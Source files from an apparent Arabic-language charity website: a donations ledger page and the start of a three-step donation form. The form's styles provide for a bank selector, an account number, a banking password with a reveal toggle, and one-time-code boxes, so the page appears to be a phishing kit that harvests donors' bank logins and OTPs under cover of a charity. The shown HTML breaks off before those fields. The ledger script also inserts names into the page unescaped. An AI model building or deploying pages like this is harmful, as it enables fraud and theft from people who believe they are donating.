
<file: pages/cases.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>مؤسسة الوليد الإنسانية | سجل التبرعات</title>

    <!-- External CSS (Icons) -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">

    <!-- Internal CSS -->
    <link rel="stylesheet" href="../css/global.css">
    <link rel="stylesheet" href="../css/components.css">
    <link rel="stylesheet" href="../css/pages.css">
</head>

<body>

    <!-- ====================== Header ====================== -->
    <header id="header">
        <div class="logo-container">
            <a href="../index.html">
                <img src="../assets/logos/logo-white.svg" alt="مؤسسة الوليد للإنسانية">
            </a>
        </div>
        <nav>
            <ul>
                <li><a href="hmlat.html">المشاريع</a></li>
                <li><a href="cases.html" style="color:var(--primary-green);">التبرعات</a></li>
                <li><a href="view-us.html">المساعدات</a></li>
                <li><a href="we.html">من نحن</a></li>
                <li><i class="fas fa-bars"></i></li>
            </ul>
        </nav>
    </header>

    <!-- ====================== Hero Section ====================== -->
    <section class="about-hero small-hero"
        style="background-image: linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.7)), url('../images/qqe.jpg');">
        <div>
            <h1>سجل التبرعات</h1>
            <p>أحدث التبرعات التي وصلت لدعم الحالات الإنسانية. بشفافية تامة.</p>
        </div>
    </section>

    <!-- ====================== Table Section ====================== -->
    <section class="table-section reveal text-1">
        <div class="container-box">
            <h2>التبرعات الأخيرة</h2>
            <p style="text-align:center; color:#888; margin-bottom:20px; font-size:0.9rem;">
                <i class="fas fa-pause-circle"></i> مرر المؤشر على الجدول لإيقاف التمرير
            </p>

            <div class="scroll-table-container" id="donations-scroll">
                <div class="table-wrapper">
                    <table>
                        <thead>
                            <tr>
                                <th>#</th>
                                <th>الاسم</th>
                                <th>المبلغ</th>
                                <th>العملة</th>
                                <th>تاريخ التبرع</th>
                            </tr>
                        </thead>
                        <tbody id="donations-tbody">
                            <!-- يتم تعبئة البيانات عبر JavaScript -->
                        </tbody>
                    </table>
                </div>
            </div>

            <div style="text-align:center; margin-top:30px;">
                <a href="donate.html" class="donate-now-btn">كن من الداعمين الآن</a>
            </div>
        </div>
    </section>

    <div class="spacer-50"></div>

    <!-- ====================== الفوتر ====================== -->
    <footer class="main-footer">
        <div class="footer-container">
            <div class="footer-section contact-info">
                <h3>تواصل معنا</h3>
                <div class="contact-links">
                    <a href="mailto:support@alwaleed.com" class="contact-item">
                        <i class="fas fa-envelope"></i> البريد الإلكتروني
                    </a>
                    <a href="https://wa.me/966578012189" class="contact-item">
                        <i class="fab fa-whatsapp"></i> واتساب الدعم
                    </a>
                </div>
            </div>

            <div class="footer-section legal-links">
                <h3>الروابط القانونية</h3>
                <div class="links-grid">
                    <a href="privacy-policy.html">سياسة الخصوصية</a>
                    <a href="terms.html">شروط الاستخدام</a>
                </div>
            </div>

            <div class="footer-divider"></div>

            <div class="footer-bottom">
                <p>جميع حقوق النشر والطبع محفوظة لمؤسسة الوليد © 2026</p>
            </div>
        </div>
    </footer>

    <!-- بيانات التبرعات - يجب تحميلها أولاً -->
    <script src="../data/donations-data.js"></script>

    <!-- منطق تعبئة وتمرير الجدول -->
    <script>
        // استخدام window.onload لضمان تحميل كل شيء
        window.addEventListener('load', function () {
            const tbody = document.getElementById('donations-tbody');
            const container = document.getElementById('donations-scroll');

            if (!tbody) { console.error('tbody not found'); return; }
            if (typeof DONATIONS_DATA === 'undefined') { console.error('DONATIONS_DATA not found'); return; }

            // تعبئة الجدول
            let html = '';
            DONATIONS_DATA.forEach((item, index) => {
                html += '<tr>' +
                    '<td>' + (index + 1) + '</td>' +
                    '<td>' + item.name + '</td>' +
                    '<td>' + item.amount + '</td>' +
                    '<td>' + item.currency + '</td>' +
                    '<td>' + item.date + '</td>' +
                    '</tr>';
            });

            // تكرار البيانات مرتين للتمرير المستمر
            tbody.innerHTML = html + html;

            // إعداد التمرير التلقائي
            let isPaused = false;
            container.style.maxHeight = '500px';
            container.style.overflow = 'hidden';

            container.addEventListener('mouseenter', function () { isPaused = true; });
            container.addEventListener('mouseleave', function () { isPaused = false; });
            // دعم اللمس للجوال
            container.addEventListener('touchstart', function () { isPaused = true; });
            container.addEventListener('touchend', function () { isPaused = false; });

            // حركة التمرير
            var scrollPos = 0;
            var halfHeight = tbody.scrollHeight / 2;

            function animate() {
                if (!isPaused) {
                    scrollPos += 0.5;
                    if (scrollPos >= halfHeight) {
                        scrollPos = 0;
                    }
                    tbody.style.transform = 'translateY(-' + scrollPos + 'px)';
                }
                requestAnimationFrame(animate);
            }

            // بدء الحركة بعد لحظة لضمان حساب الارتفاع
            setTimeout(function () {
                halfHeight = tbody.scrollHeight / 2;
                animate();
            }, 100);
        });
    </script>

    <!-- Scripts -->
    <script src="../js/main.js"></script>
    <script src="../js/components.js"></script>
</body>

</html>
</file>


<file: pages/donate.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>مؤسسة الوليد الإنسانية | تقديم تبرع</title>
  <meta name="description" content="كن شريكاً في صناعة الأمل - تبرع عبر مؤسسة الوليد للإنسانية">

  <!-- External CSS (Icons) -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">

  <!-- Internal CSS -->
  <link rel="stylesheet" href="../css/global.css">
  <link rel="stylesheet" href="../css/components.css">
  <link rel="stylesheet" href="../css/pages.css">

  <style>
    /* ====================== مؤشر الخطوات ====================== */
    .steps-indicator {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 0;
      margin-bottom: 35px;
      padding: 0 10px;
    }

    .step-circle {
      width: 42px;
      height: 42px;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      font-weight: 800;
      font-size: 0.95rem;
      flex-shrink: 0;
      transition: all 0.4s ease;
      position: relative;
    }

    .step-circle.inactive {
      background: #2c3e3a;
      color: #666;
      border: 2px solid #3a524e;
    }

    .step-circle.active {
      background: linear-gradient(135deg, var(--gold), #c9a84c);
      color: var(--card-bg-dark);
      border: 2px solid var(--gold);
      box-shadow: 0 0 15px rgba(209, 180, 106, 0.4);
      transform: scale(1.1);
    }

    .step-circle.done {
      background: #28a745;
      color: white;
      border: 2px solid #28a745;
    }

    .step-connector {
      width: 50px;
      height: 3px;
      background: #2c3e3a;
      transition: background 0.4s ease;
    }

    .step-connector.done { background: #28a745; }

    .step-title {
      position: absolute;
      bottom: -22px;
      white-space: nowrap;
      font-size: 0.65rem;
      font-weight: 600;
      color: #94a3b8;
    }

    .step-circle.active .step-title { color: var(--gold); }

    /* ====================== الخطوات ====================== */
    .form-step-panel { display: none; }

    .form-step-panel.active {
      display: block;
      animation: stepFadeIn 0.4s ease forwards;
    }

    @keyframes stepFadeIn {
      from { opacity: 0; transform: translateX(-20px); }
      to { opacity: 1; transform: translateX(0); }
    }

    /* ====================== حقول ====================== */
    .field-label {
      display: flex;
      align-items: center;
      gap: 8px;
      margin-bottom: 10px;
    }

    .field-label label { margin-bottom: 0 !important; font-size: 0.95rem !important; }

    /* مجموعة حقول أفقية */
    .flex-row {
      display: flex;
      gap: 10px;
    }

    .flex-row > * { flex: 1; }

    /* ====================== حقل الهاتف ====================== */
    .phone-input-wrapper {
      display: flex;
      direction: ltr;
      border-radius: var(--radius-md);
      overflow: hidden;
      background-color: var(--off-white);
      border: 2px solid transparent;
      transition: border-color 0.3s ease;
    }

    .phone-input-wrapper.valid { border-color: #28a745; }
    .phone-input-wrapper.invalid { border-color: #dc3545; }

    .country-code-badge {
      background: linear-gradient(135deg, #008444, #006400);
      color: white;
      padding: 14px 16px;
      font-weight: bold;
      white-space: nowrap;
      display: flex;
      align-items: center;
      gap: 8px;
      font-size: 1rem;
      min-width: fit-content;
      letter-spacing: 1px;
      user-select: none;
      transition: all 0.3s ease;
    }

    .country-code-badge.waiting { background: linear-gradient(135deg, #555, #444); }

    .phone-input-wrapper input {
      flex: 1;
      border: none !important;
      padding: 14px;
      font-size: 1.1rem;
      direction: ltr;
      text-align: left;
      background: transparent !important;
      border-radius: 0 !important;
      outline: none !important;
      letter-spacing: 2px;
      font-family: 'Courier New', monospace;
    }

    .phone-input-wrapper input:focus { outline: none !important; }

    .validation-msg {
      display: flex;
      align-items: center;
      gap: 8px;
      margin-top: 8px;
      font-size: 0.82rem;
      font-weight: 600;
      direction: rtl;
      min-height: 22px;
    }

    .validation-msg.hint { color: #94a3b8; }
    .validation-msg.success { color: #28a745; }
    .validation-msg.error { color: #dc3545; }

    /* ====================== Select مميز ====================== */
    .styled-select-wrapper { position: relative; }

    .styled-select-wrapper select {
      appearance: none;
      -webkit-appearance: none;
      padding-left: 40px !important;
      cursor: pointer;
    }

    .styled-select-wrapper::after {
      content: '\f107';
      font-family: 'Font Awesome 5 Free';
      font-weight: 900;
      position: absolute;
      left: 15px;
      top: 50%;
      transform: translateY(-50%);
      color: #888;
      pointer-events: none;
    }

    /* ====================== حقل البنك ====================== */
    .bank-select-container {
      display: flex;
      align-items: stretch;
      border-radius: var(--radius-md);
      overflow: hidden;
      border: 2px solid rgba(209, 180, 106, 0.25);
      transition: all 0.3s ease;
      background-color: var(--off-white);
    }

    .bank-select-container:hover { border-color: rgba(209, 180, 106, 0.6); }
    .bank-select-container:focus-within { border-color: var(--gold); box-shadow: 0 0 0 3px rgba(209, 180, 106, 0.15); }
    .bank-select-container.disabled { opacity: 0.5; border-color: rgba(255,255,255,0.1); }

    .bank-icon-badge {
      background: linear-gradient(135deg, var(--gold), #c9a84c);
      color: var(--card-bg-dark);
      padding: 0 16px;
      display: flex;
      align-items: center;
      justify-content: center;
      user-select: none;
    }

    .bank-icon-badge i { font-size: 1.15rem; }

    .bank-select-container select {
      appearance: none;
      -webkit-appearance: none;
      flex: 1;
      padding: 14px 15px;
      border: none !important;
      font-size: 1rem;
      background: transparent !important;
      color: #222;
      font-family: var(--font-primary);
      cursor: pointer;
      outline: none !important;
      min-width: 0;
    }

    .bank-select-container select:disabled { cursor: not-allowed; color: #999; }

    .bank-arrow-badge {
      background: rgba(0,0,0,0.04);
      padding: 0 14px;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #888;
      transition: all 0.3s ease;
    }

    .bank-select-container:hover .bank-arrow-badge { color: var(--gold); }
    .bank-arrow-badge i { transition: transform 0.3s ease; }
    .bank-select-container:focus-within .bank-arrow-badge i { transform: rotate(180deg); color: var(--gold); }

    .field-hint {
      display: flex;
      align-items: center;
      gap: 6px;
      margin-top: 8px;
      font-size: 0.78rem;
      color: #94a3b8;
    }

    .field-hint i { font-size: 0.75rem; }

    /* ====================== كلمة المرور ====================== */
    .password-wrapper { position: relative; }

    .password-wrapper input {
      padding-left: 50px !important;
      direction: ltr;
      text-align: left;
      letter-spacing: 3px;
    }

    .password-toggle {
      position: absolute;
      left: 12px;
      top: 50%;
      transform: translateY(-50%);
      background: none;
      border: none;
      color: #888;
      cursor: pointer;
      font-size: 1.1rem;
      padding: 5px;
      transition: color 0.3s ease;
    }

    .password-toggle:hover { color: var(--gold); }

    /* حقل رقم الحساب */
    .account-input-wrapper input {
      direction: ltr;
      text-align: left;
      letter-spacing: 1.5px;
      font-family: 'Courier New', monospace;
    }

    /* ====================== مبلغ التبرع ====================== */
    .amount-row {
      display: flex;
      gap: 10px;
    }

    .amount-field {
      flex: 2;
      position: relative;
    }

    .currency-field {
      flex: 1;
    }

    .amount-field input {
      width: 100%;
      padding: 14px 14px 14px 45px !important;
      border-radius: var(--radius-md);
      border: none;
      font-size: 1.15rem;
      box-sizing: border-box;
      background-color: var(--off-white);
      color: #222;
      font-weight: 700;
      letter-spacing: 1px;
      direction: ltr;
      text-align: left;
      font-family: 'Courier New', monospace;
    }

    /* إخفاء أسهم حقل الأرقام */
    .amount-field input::-webkit-outer-spin-button,
    .amount-field input::-webkit-inner-spin-button {
      -webkit-appearance: none;
      margin: 0;
    }
    .amount-field input[type=number] {
      -moz-appearance: textfield;
    }

    .amount-field::before {
      content: '\f155';
      font-family: 'Font Awesome 5 Free';
      font-weight: 900;
      position: absolute;
      left: 15px;
      top: 50%;
      transform: translateY(-50%);
      color: #28a745;
      font-size: 1rem;
      pointer-events: none;
      z-index: 1;
    }

    .currency-field select {
      width: 100%;
      padding: 14px 10px;
      border-radius: var(--radius-md);
      border: 2px solid rgba(209, 180, 106, 0.25);
      font-size: 1rem;
      box-sizing: border-box;
      background-color: var(--off-white);
      color: #222;
      font-weight: 700;
      font-family: var(--font-primary);
      cursor: pointer;
      text-align: center;
      appearance: none;
      -webkit-appearance: none;
      transition: all 0.3s ease;
    }

    .currency-field select:focus {
      border-color: var(--gold);
      outline: none;
      box-shadow: 0 0 0 3px rgba(209, 180, 106, 0.15);
    }

    .currency-field select:hover {
      border-color: rgba(209, 180, 106, 0.5);
    }

    @media (max-width: 480px) {
      .amount-row { flex-direction: row; }
    }

    /* ====================== OTP ====================== */
    .otp-wrapper {
      display: flex;
      gap: 10px;
      justify-content: center;
      direction: ltr;
      margin: 20px 0;
    }

    .otp-input {
      width: 50px !important;
      height: 55px;
      text-align: center !important;
      font-size: 1.5rem !important;
      font-weight: 800;
      border-radius: var(--radius-sm) !important;
      border: 2px solid #3a524e !important;
      background: #2c3e3a !important;
      color: var(--gold) !important;
      transition: all 0.3s ease;
      padding: 0 !important;
      font-family: 'Courier New', monospace;
    }

    .otp-input:focus {
      border-color: var(--gold) !important;
      box-shadow: 0 0 10px rgba(209, 180, 106, 0.3);
      outline: none !important;
    }

    /* ====================== الأزرار ====================== */
    .btn-row { display: flex; gap: 10px; margin-top: 20px; }

    .btn-next {
      flex: 1;
      padding: 16px;
      border: none;
      border-radius: var(--radius-md);
      font-size: 1.05rem;
      font-weight: bold;
      cursor: pointer;
      color: white;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
      transition: all 0.3s ease;
      font-family: var(--font-primary);
      background: linear-gradient(135deg, var(--gold), #c9a84c);
    }

    .btn-next:hover { transform: translateY(-2px); box-shadow: 0 5px 15px rgba(209, 180, 106, 0.3); }

    .btn-back {
      padding: 16px 25px;
      border: 2px solid #3a524e;
      border-radius: var(--radius-md);
      font-size: 1rem;
      font-weight: bold;
      cursor: pointer;
      color: #94a3b8;
      background: transparent;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      transition: all 0.3s ease;
      font-family: var(--font-primary);
    }

    .btn-back:hover { border-color: var(--gold); color: var(--gold); }

    /* رسالة النجاح */
    .success-message { text-align: center; padding: 20px; }
    .success-icon { font-size: 3rem; color: #28a745; margin-bottom: 15px; }

    /* فاصل */
    .form-divider {
      height: 1px;
      background: linear-gradient(to left, transparent, rgba(209, 180, 106, 0.3), transparent);
      margin: 22px 0;
    }

    /* التجاوب */
    @media (max-width: 480px) {
      .country-code-badge { padding: 12px; font-size: 0.9rem; }
      .phone-input-wrapper input { font-size: 1rem; padding: 12px; }
      .step-connector { width: 30px; }
      .step-circle { width: 36px; height: 36px; font-size: 0.85rem; }
      .otp-input { width: 42px !important; height: 48px; font-size: 1.3rem !important; }
      .btn-row { flex-direction: column-reverse; }
      .btn-back { width: 100%; }
      .flex-row { flex-direction: column; }
      .amount-input-wrapper { flex-direction: column; }
    }
  </style>
</head>

<body>

  <!-- ====================== Header ====================== -->
  <section class="about-hero small-hero"
    style="background-image: linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.7)), url('images/xx.jpg');">
    <div>
      <div style="width: 110px; height: 110px; background: #fff url('images/xx.jpg') center/cover; border-radius: 50%; border: 4px solid rgba(255,255,255,0.8); box-shadow: 0 4px 15px rgba(0,0,0,0.3); margin: 0 auto 15px;"
        class="reveal"></div>
      <h1 class="reveal">مؤسسة الوليد الإنسانية</h1>
      <p class="reveal">كن شريكاً في صناعة الأمل. تبرعك اليوم يبني مستقبلاً أفضل لمن هم في أمسّ الحاجة إليك.</p>
    </div>
  </section>

  <div class="spacer-50"></div>

  <!-- ====================== النموذج ====================== -->
  <div class="form-card reveal" style="max-width: 600px; margin: 0 auto 50px;">
    <h2 style="color: var(--gold);">تقديم طلب تبرع جديد</h2>

    <!-- مؤشر الخطوات -->
    <div class="steps-indicator">
      <div class="step-circle active" id="stepCircle1">
        1
        <span class="step-title">بياناتك</span>
      </div>
      <div class="step-connector" id="connector1"></div>
      <div class="step-circle inactive" id="stepCircle2">
        2
        <span class="step-title">البنك</span>
      </div>
      <div class="step-connector" id="connector2"></div>
      <div class="step-circle inactive" id="stepCircle3">
        3
        <span class="step-title">التأكيد</span>
      </div>
    </div>

    <div style="height: 20px;"></div>

    <!-- ==================== الخطوة 1: بيانات المتبرع ==================== -->
    <div class="form-step-panel active" id="panel1">
      <div class="note">
        💡 أدخل بياناتك ومبلغ التبرع، ثم انتقل للخطوة التالية.
      </div>

      <!-- اسم المتبرع -->
      <div class="input-group">
        <div class="field-label">
          <label>اسم المتبرع الكريم:</label>
        </div>
        <input type="text" id="name" placeholder="اكتب اسمك هنا" autocomplete="name">
      </div>

      <!-- الدولة -->
      <div class="input-group">
        <div class="field-label">
          <label>الدولة:</label>
        </div>
        <div class="styled-select-wrapper">
          <select id="country">
            <option value="" disabled selected>-- اختر دولتك --</option>
          </select>
        </div>
      </div>

      <!-- رقم الجوال -->
      <div class="input-group">
        <div class="field-label">
          <label>رقم الجوال:</label>
        </div>
        <div class="phone-input-wrapper" id="phoneWrapper">
          <span class="country-code-badge waiting" id="codeBadge">
            <span id="codeFlag">🌍</span>
            <span id="codeText">---</span>
          </span>
          <input type="tel" id="phone" placeholder="اختر الدولة أولاً" maxlength="15" autocomplete="tel" disabled>
        </div>
        <div class="validation-msg hint" id="phoneMsg">
          <span id="phoneMsgText">اختر الدولة لتفعيل حقل الرقم</span>
        </div>
      </div>

      <div class="form-divider"></div>

      <!-- مبلغ التبرع + العملة -->
      <div class="input-group">
        <div class="field-label">
          <label>مبلغ التبرع:</label>
        </div>
        <div class="amount-row">
          <div class="amount-field">
            <input type="number" id="amount" placeholder="أدخل المبلغ" min="1">
          </div>
          <div class="currency-field">
            <select id="currency">
              <option value="USD">USD $</option>
              <option value="SAR">SAR ﷼</option>
              <option value="AED">AED د.إ</option>
              <option value="EUR">EUR €</option>
              <option value="EGP">EGP ج.م</option>
              <option value="YER">YER ﷼</option>
              <option value="JOD">JOD د.أ</option>
              <option value="IQD">IQD د.ع</option>
              <option value="KWD">KWD د.ك</option>
            </select>
          </div>
        </div>
      </div>

